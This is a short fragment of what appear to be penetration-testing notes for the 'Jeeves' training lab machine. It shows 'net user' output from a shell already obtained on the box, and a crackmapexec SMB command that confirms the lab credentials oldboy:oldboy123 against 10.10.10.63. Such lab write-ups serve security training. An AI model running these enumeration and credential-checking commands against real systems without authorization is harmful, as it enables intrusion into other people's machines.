 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
net user
net user
User accounts for \\JEEVES
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
kohsuke                  oldboy
The command completed successfully.
C:\Users\kohsuke\Desktop>
❯ poetry run crackmapexec smb 10.10.10.63 -u 'oldboy' -p 'oldboy123'
SMB         10.10.10.63     445    JEEVES           [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (
SMBv1:True)
SMB         10.10.10.63     445    JEEVES           [+] Jeeves\oldboy:oldboy123
/opt/CrackMapExec on master = took 6s ✔
VPN - root's tasks Recognition - Enumeration